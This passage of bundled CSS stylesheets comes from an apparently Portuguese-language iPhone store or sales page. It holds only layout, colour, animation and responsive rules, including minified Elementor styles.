  color: #c4160d;
}

.section {
  justify-content: center;
}

.link-block-7 {
  background-color: #fff;
  border-radius: 8px;
  padding: 10px;
}

.image-5 {
  width: 100%;
  height: auto;
}

.heading-3 {
  margin-top: 0;
  margin-bottom: 0;
}

.text-span-14, .text-span-15, .text-span-16, .text-span-17, .text-span-18 {
  color: red;
}

.link-23 {
  color: red;
  font-weight: 700;
  text-decoration: underline;
}

.text-span-19, .text-span-20, .text-span-21, .text-span-22 {
  color: red;
}

.titulo-da-sess-o-4 {
  color: #000;
  text-align: center;
  margin-top: 10px;
  margin-bottom: 30px;
  font-size: 40px;
  font-weight: 700;
  line-height: 44px;
}

.div-block-coluna-9 {
  max-width: 300px;
  text-align: center;
  mix-blend-mode: normal;
  border-radius: 20px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px 15px;
  display: flex;
  box-shadow: 0 0 6px -3px #000;
}

.bold-text-54 {
  font-weight: 600;
}

.container-11 {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.pre-o-divido-2 {
  color: #00d864;
  -webkit-text-stroke-color: #00d864;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 600;
}

.image-60 {
  border-radius: 8px;
  padding-top: 0;
  padding-bottom: 0;
}

.compre-agora-12 {
  width: auto;
  max-width: 200px;
  text-align: center;
  background-color: #00d864;
  border-radius: 8px;
  flex: 0 auto;
  justify-content: space-around;
  align-self: center;
  padding-top: 15px;
  padding-bottom: 15px;
  font-weight: 700;
  display: block;
}

.cards {
  padding-top: 30px;
  padding-bottom: 30px;
}

.oferta {
  margin-bottom: 25px;
}

.tamanho-produto-5 {
  margin-top: 0;
  margin-bottom: 20px;
  font-family: Open Sans, sans-serif;
  font-size: 25px;
  font-weight: 700;
  line-height: 25px;
}

.list {
  text-align: left;
}

.link-24, .link-25 {
  color: #c4170c;
  font-weight: 700;
  text-decoration: none;
}

.text-span-23 {
  background-color: #f3d1ce;
}

.text-span-24, .text-span-25 {
  color: #c4170c;
  font-weight: 700;
}

.bold-text-55, .bold-text-56, .bold-text-57 {
  color: #c4170c;
}

.bold-text-58 {
  background-color: #f3d1ce;
}

.bold-text-59, .bold-text-60, .bold-text-61, .bold-text-62, .bold-text-63, .bold-text-64, .text-span-26, .bold-text-65, .bold-text-66, .bold-text-67 {
  color: #c4170c;
}

.link-26, .text-span-27, .link-27, .link-28 {
  color: #c4170c;
  font-weight: 700;
}

.text-span-28 {
  background-color: #f3d1ce;
}

.bold-text-68 {
  color: #c4170c;
}

.div-block-10 {
  text-align: center;
  border: 3px solid #cb9903;
  padding: 20px;
}

.image-62 {
  width: 100%;
  height: auto;
  aspect-ratio: auto;
  object-fit: cover;
}

.text-span-29 {
  color: red;
}

.image-63, .div-block-11 {
  display: none;
}

.bold-text-69 {
  color: red;
  text-decoration: none;
}

.link-29 {
  text-decoration: none;
}

.link-30 {
  color: red;
  font-weight: 700;
  text-decoration: none;
}

.image-65, .image-66 {
  width: 100%;
  height: auto;
}

.bold-text-70, .bold-text-71 {
  font-weight: 400;
}

@media screen and (min-width: 1280px) {
  .image-3, .imagem-blog-2, .image-5 {
    width: 100%;
  }
}

@media screen and (max-width: 991px) {
  .container, .conteiner-conte-do {
    padding-left: 20px;
    padding-right: 20px;
  }

  .conte-do {
    margin-top: 30px;
  }

  .block-red-line {
    margin-right: 20px;
  }

  .conteiner-footer {
    padding-left: 20px;
    padding-right: 20px;
  }

  .primeira-parte-footer {
    background-color: #c4160d;
  }

  .segunda-parte-footer {
    background-color: #a7140a;
  }

  .bloco-primeira-parte-footer {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .bloco-95 {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .links-footer {
    margin-left: 10px;
    margin-right: 10px;
    font-family: Open Sans, sans-serif;
    font-weight: 400;
  }

  .bloco-links-footer {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .segunda-parte-footer-disclaimer {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  .copyright {
    color: #fff;
    text-align: center;
  }

  .disclaimer {
    color: #fff;
    text-align: center;
    padding-top: 5px;
  }

  .frete-gratis {
    margin-left: 0;
  }

  .div-block-coluna {
    max-width: 350px;
  }

  .compre-agora {
    padding-left: 40px;
    padding-right: 40px;
  }

  .grid {
    align-content: stretch;
    justify-content: stretch;
  }

  .image-2 {
    margin-left: 20px;
  }

  .navbar {
    display: block;
  }

  .div-block-9 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .container-2 {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 20px;
    padding-right: 20px;
  }

  .columns {
    align-items: center;
    display: flex;
  }

  .section {
    text-align: center;
    justify-content: center;
    display: flex;
  }

  .div-block-coluna-9 {
    max-width: 300px;
  }

  .compre-agora-12 {
    padding: 15px;
  }

  .image-61 {
    margin-left: 20px;
  }

  .div-block-11 {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .container {
    padding-left: 30px;
    padding-right: 30px;
  }

  .t-tulo-heading-1 {
    margin-bottom: 0;
    font-size: 38px;
    line-height: 1.1;
  }

  .par-grafo {
    margin-top: 10px;
    font-size: 15px;
    line-height: 1.3;
  }

  .conteiner-conte-do {
    padding-left: 30px;
    padding-right: 30px;
  }

  .conte-do {
    margin-top: 0;
  }

  .texto-conte-do {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .block-red-line {
    margin-right: 15px;
  }

  .links-footer {
    color: #fff;
    text-decoration: none;
  }

  .frete-gratis {
    margin-left: 10px;
  }

  .div-block-frete {
    justify-content: space-between;
    align-items: center;
  }

  .div-block-coluna {
    margin: 10px 5px;
  }

  .grid {
    grid-column-gap: 1px;
    grid-row-gap: 1px;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .image-2 {
    margin-left: 0;
  }

  .navbar {
    display: none;
  }

  .column {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .columns {
    flex-direction: column;
  }

  .column-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .imagem-blog-2 {
    object-fit: contain;
  }

  .imagem-blog-3 {
    margin-top: 20px;
  }

  .titulo-da-sess-o-4 {
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 1.2;
  }

  .div-block-coluna-9 {
    max-width: 350px;
    margin: 10px 15px;
  }

  .column-26 {
    justify-content: center;
    display: flex;
  }

  .compre-agora-12 {
    padding: 15px;
  }

  .column-25 {
    justify-content: center;
    display: flex;
  }

  .image-61 {
    margin-left: 0;
  }

  .image-63 {
    text-align: center;
    display: block;
  }

  .image-64 {
    display: none;
  }

  .div-block-11 {
    text-align: center;
    justify-content: center;
    align-items: center;
    display: flex;
  }
}

@media screen and (max-width: 479px) {
  .container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .t-tulo-heading-1 {
    margin-top: 10px;
    font-size: 28px;
    line-height: 1.1;
  }

  .par-grafo {
    color: #000;
  }

  .detalhes {
    justify-content: flex-start;
  }

  .promo-o {
    margin-right: 10px;
  }

  .patrocinado {
    font-size: 12px;
  }

  .conteiner-conte-do {
    padding-left: 20px;
    padding-right: 20px;
  }

  .imagem-blog {
    border-radius: 11px;
    margin-bottom: 0;
  }

  .texto-conte-do {
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 15px;
    line-height: 20px;
  }

  .block-red-line {
    margin-right: 15px;
    line-height: 25px;
  }

  .heading {
    font-size: 20px;
    line-height: 30px;
  }

  .bloco-cta {
    margin-top: 30px;
    margin-bottom: 25px;
  }

  .bloco-primeira-parte-footer {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .links-footer {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .links-footer.meio {
    display: none;
  }

  .bloco-links-footer {
    flex-direction: column;
  }

  .t-picos {
    padding-top: 15px;
    padding-bottom: 10px;
    font-size: 20px;
  }

  .text-span-2 {
    text-decoration: none;
  }

  .bold-text-5 {
    color: #ec0000;
    text-decoration: none;
  }

  .link {
    text-decoration: none;
  }

  .div-block-coluna {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .image {
    height: 200px;
    object-fit: contain;
  }

  .compre-agora {
    padding-left: 65px;
    padding-right: 65px;
  }

  .grid {
    grid-template: "."
                   "."
                   "."
                   "."
                   / 1fr;
  }

  .bold-text-8 {
    font-size: 28px;
    font-weight: 700;
    line-height: 32px;
  }

  .image-3 {
    width: 100%;
  }

  .div-block-3 {
    flex-direction: column;
  }

  .div-block-5 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .grid-2 {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
  }

  .bold-text-10 {
    color: #5a5a5a;
    font-size: 15px;
    font-weight: 400;
  }

  .div-block-8, .link-block-6 {
    align-self: flex-start;
  }

  .heading-2 {
    color: #595959;
    font-size: 14px;
  }

  .text-block-3 {
    font-size: 13px;
  }

  .div-block-9 {
    padding-top: 15px;
    padding-left: 0;
    padding-right: 0;
  }

  .imagem-blog-2 {
    object-fit: contain;
    border-radius: 11px;
    margin-bottom: 0;
  }

  .imagem-blog-3 {
    border-radius: 11px;
    margin-bottom: 0;
  }

  .titulo-da-sess-o-4 {
    font-size: 25px;
  }

  .div-block-coluna-9 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .compre-agora-12 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
</file>
<file: iphone-loja/css/j9C3E24OMllR.css>
.lazyloaded:not(.elementor-motion-effects-element-type-background),.lazyloaded>.elementor-motion-effects-container>.elementor-motion-effects-layer,.lazyloaded>[class*=-wrap]>.elementor-motion-effects-container>.elementor-motion-effects-layer,body.e-lazyload .e-con.lazyloaded:before,body.e-lazyload .lazyloaded,body.e-lazyload .lazyloaded .elementor-background-overlay{--e-bg-lazyload-loaded:var(--e-bg-lazyload)}
</file>
<file: iphone-loja/css/TlbyV9eEx64w.css>
.elementor-kit-10{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: iphone-loja/css/fWcUhzhL0nWa.css>
/*! elementor-pro - v3.15.0 - 09-08-2023 */
.elementor-bg-transform .elementor-bg{will-change:transform}.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg{transform:scale(1.2)}.elementor-bg-transform-zoom-out:hover .elementor-bg{transform:scale(1)}.elementor-bg-transform-move-left .elementor-bg{transform:scale(1.2) translateX(8%)}.elementor-bg-transform-move-left:hover .elementor-bg,.elementor-bg-transform-move-right .elementor-bg{transform:scale(1.2) translateX(-8%)}.elementor-bg-transform-move-right:hover .elementor-bg{transform:scale(1.2) translateX(8%)}.elementor-bg-transform-move-up .elementor-bg{transform:scale(1.2) translateY(8%)}.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg{transform:scale(1.2) translateY(-8%)}.elementor-bg-transform-move-down:hover .elementor-bg{transform:scale(1.2) translateY(8%)}.elementor-animated-content{--translate:0,0}.elementor-animated-content:focus .elementor-animated-item--grow,.elementor-animated-content:hover .elementor-animated-item--grow{transform:scale(1.1)}.elementor-animated-content:focus .elementor-animated-item--shrink,.elementor-animated-content:hover .elementor-animated-item--shrink{transform:scale(.85)}.elementor-animated-content:focus .elementor-animated-item--shrink-contained,.elementor-animated-content:hover .elementor-animated-item--shrink-contained{transform:scale(1)}.elementor-animated-content:focus .elementor-animated-item--enter-zoom-in,.elementor-animated-content:focus .elementor-animated-item--enter-zoom-out,.elementor-animated-content:focus .elementor-animated-item--fade-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-in,.elementor-animated-content:hover .elementor-animated-item--enter-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-in{transform:scale(1);opacity:1}.elementor-animated-content:focus .elementor-animated-item--exit-zoom-in,.elementor-animated-content:focus .elementor-animated-item--exit-zoom-out,.elementor-animated-content:focus .elementor-animated-item--fade-out,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--fade-out{opacity:0}.elementor-animated-content:focus .elementor-animated-item--exit-zoom-out,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-out{transform:scale(.2)}.elementor-animated-content:focus .elementor-animated-item--exit-zoom-in,.elementor-animated-content:hover .elementor-animated-item--exit-zoom-in{transform:scale(2)}.elementor-animated-content:focus .elementor-animated-item--enter-from-bottom,.elementor-animated-content:focus .elementor-animated-item--enter-from-left,.elementor-animated-content:focus .elementor-animated-item--enter-from-right,.elementor-animated-content:focus .elementor-animated-item--enter-from-top,.elementor-animated-content:hover .elementor-animated-item--enter-from-bottom,.elementor-animated-content:hover .elementor-animated-item--enter-from-left,.elementor-animated-content:hover .elementor-animated-item--enter-from-right,.elementor-animated-content:hover .elementor-animated-item--enter-from-top{opacity:1;transform:translateY(0) translateX(0)}.elementor-animated-content:focus .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-right{transform:translateX(1000px)}.elementor-animated-content:focus .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-left{transform:translateX(-1000px)}.elementor-animated-content:focus .elementor-animated-item--exit-to-top,.elementor-animated-content:hover .elementor-animated-item--exit-to-top{transform:translateY(-600px)}.elementor-animated-content:focus .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom{transform:translateY(600px)}.elementor-animated-content:focus .elementor-animated-item--exit-to-bottom,.elementor-animated-content:focus .elementor-animated-item--exit-to-left,.elementor-animated-content:focus .elementor-animated-item--exit-to-right,.elementor-animated-content:focus .elementor-animated-item--exit-to-top,.elementor-animated-content:hover .elementor-animated-item--exit-to-bottom,.elementor-animated-content:hover .elementor-animated-item--exit-to-left,.elementor-animated-content:hover .elementor-animated-item--exit-to-right,.elementor-animated-content:hover .elementor-animated-item--exit-to-top{opacity:0}.elementor-animated-content:focus .elementor-animated-item--move-right,.elementor-animated-content:hover .elementor-animated-item--move-right{transform:translateX(30px)}.elementor-animated-content:focus .elementor-animated-item--move-left,.elementor-animated-content:hover .elementor-animated-item--move-left{transform:translateX(-30px)}.elementor-animated-content:focus .elementor-animated-item--move-up,.elementor-animated-content:hover .elementor-animated-item--move-up{transform:translateY(-30px)}.elementor-animated-content:focus .elementor-animated-item--move-down,.elementor-animated-content:hover .elementor-animated-item--move-down{transform:translateY(30px)}.elementor-animated-content:focus .elementor-animated-item--move-contained-right,.elementor-animated-content:hover .elementor-animated-item--move-contained-right{--translate:8%,0}.elementor-animated-content:focus .elementor-animated-item--move-contained-left,.elementor-animated-content:hover .elementor-animated-item--move-contained-left{--translate:-8%,0}.elementor-animated-content:focus .elementor-animated-item--move-contained-top,.elementor-animated-content:hover .elementor-animated-item--move-contained-top{--translate:0,-8%}.elementor-animated-content:focus .elementor-animated-item--move-contained-bottom,.elementor-animated-content:hover .elementor-animated-item--move-contained-bottom{--translate:0,8%}.elementor-animated-content [class^=elementor-animated-item]{will-change:transform,opacity}.elementor-animated-content .elementor-animated-item--shrink-contained{transform:scale(1.17)}.elementor-animated-content .elementor-animated-item--enter-zoom-in{transform:scale(.2)}.elementor-animated-content .elementor-animated-item--enter-zoom-out{transform:scale(2)}.elementor-animated-content .elementor-animated-item--enter-zoom-in,.elementor-animated-content .elementor-animated-item--enter-zoom-out,.elementor-animated-content .elementor-animated-item--fade-in{opacity:0}.elementor-animated-content .elementor-animated-item--exit-zoom-in,.elementor-animated-content .elementor-animated-item--exit-zoom-out,.elementor-animated-content .elementor-animated-item--fade-out{opacity:1;transform:scale(1)}.elementor-animated-content .elementor-animated-item--enter-from-right{transform:translateX(1000px)}.elementor-animated-content .elementor-animated-item--enter-from-left{transform:translateX(-1000px)}.elementor-animated-content .elementor-animated-item--enter-from-top{transform:translateY(-600px)}.elementor-animated-content .elementor-animated-item--enter-from-bottom{transform:translateY(500px)}.elementor-animated-content .elementor-animated-item--enter-from-bottom,.elementor-animated-content .elementor-animated-item--enter-from-left,.elementor-animated-content .elementor-animated-item--enter-from-right,.elementor-animated-content .elementor-animated-item--enter-from-top{opacity:0}.elementor-animated-content .elementor-animated-item--exit-to-bottom,.elementor-animated-content .elementor-animated-item--exit-to-left,.elementor-animated-content .elementor-animated-item--exit-to-right,.elementor-animated-content .elementor-animated-item--exit-to-top{opacity:1;transform:translateY(0) translateX(0)}.elementor-animated-content .elementor-animated-item--move-contained-bottom,.elementor-animated-content .elementor-animated-item--move-contained-left,.elementor-animated-content .elementor-animated-item--move-contained-right,.elementor-animated-content .elementor-animated-item--move-contained-top{transform:scale(1.2) translate(var(--translate))}.elementor-editor-active .elementor.elementor-edit-mode .elementor-widget.elementor-global-widget:hover{outline:1px solid var(--e-p-border-global)}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings{background-color:var(--e-p-border-global)}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting{background-color:var(--e-p-border-global);color:var(--e-p-border-global-invert)}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting:hover{background-color:var(--e-p-border-global-hover)}.elementor-editor-active .elementor.elementor-edit-mode .elementor-global-widget .elementor-editor-widget-settings .elementor-editor-element-setting.elementor-editor-element-save{display:none}.elementor-theme-builder-content-area{height:400px}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}.elementor-posts.elementor-posts--skin-archive_full_content article.elementor-post{display:block}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active,.e-container.elementor-sticky--active{z-index:var(--z-index,99)}.e-con .e-con.elementor-sticky--active,.e-con .e-container.elementor-sticky--active,.e-container .e-con.elementor-sticky--active,.e-container .e-container.elementor-sticky--active{padding-left:var(--padding-left);padding-right:var(--padding-right)}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal{display:flex;pointer-events:none;background-color:transparent;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;top:20px;margin-top:0;right:20px;opacity:1;z-index:9999;pointer-events:all}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;width:auto;overflow:visible;max-width:100%;max-height:100%;border-radius:0;box-shadow:none;pointer-events:all}.elementor-popup-modal .dialog-message{width:640px;max-width:100vw;max-height:100vh;padding:0;overflow:auto;display:flex}.elementor-popup-modal .elementor{width:100%}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03);transition-duration:1s}.elementor-motion-effects-container{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.elementor-motion-effects-layer{position:absolute;top:0;left:0;background-repeat:no-repeat;background-size:cover}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}
</file>
<file: iphone-loja/css/5qQoy0duG2I9.css>
.elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode="false"] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode="true"] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image 